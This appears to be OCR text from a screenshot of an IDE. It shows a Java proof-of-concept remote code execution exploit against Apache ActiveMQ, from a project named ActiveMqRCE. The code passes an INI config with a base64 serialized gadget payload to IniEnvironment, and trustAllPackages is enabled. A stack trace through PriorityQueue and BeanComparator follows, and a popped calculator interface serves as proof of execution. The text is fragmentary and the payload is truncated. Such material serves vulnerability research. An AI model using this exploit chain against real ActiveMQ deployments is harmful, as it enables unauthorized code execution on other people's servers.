 pom.xml (ActiveMqRCE) Test2.java Test1.java ActiveMQProducerWithObjectMessage.java Test5.java ActiveMQProducer.java TcpTransport.java
1 package Test;
2
3 import org.apache.activemq.shiro.env.IniEnvironment;
4
5 public class Test5 {
6 public static void main(String[] args) {
7 String s= "[main]\n" +
8 "byteSequence = org.apache.activemq.util.ByteSequence\n" +
9 "byteSequence.data = rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0Nvb
10 "byteSequence.offset = 0\n" +
11 "byteSequence.length = 2748\n" +
12 "activeMQObjectMessage = org.apache.activemq.command.ActiveMQObjectMessage\n" +
13 "activeMQObjectMessage.content = $byteSequence\n" +
14 "activeMQObjectMessage.trustAllPackages = true\n" +
15 "activeMQObjectMessage.object.a = x\n";
16 new IniEnvironment(s);
17 }
18 }
19
NAMI
yUtilsBean.getPropertyDescriptor(PropertyUtilsBean.java:936)
ilder.isTypedProperty(ReflectionBuilder.java:437)
breakpoint : InvocationTargetException: java.lang.reflect.InvocationTargetE
parator.compare(BeanComparator.java:171)
ftDownUsingComparator(PriorityQueue.java:727)
apify(PriorityQueue.java:749)
adObject(PriorityQueue.java:814) <4 个内部行>
invokeReadObject(ObjectStreamClass.java:1057)
readSerialData(ObjectInputStream.java:2379)
readOrdinaryObject(ObjectInputStream.java:2250)
readObject0(ObjectInputStream.java:1709)
readObject(ObjectInputStream.java:500)
readObject(ObjectInputStream.java:458)
ObjectMessage.getObject(ActiveMQObjectMessage.java:209)
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
性能
显示结果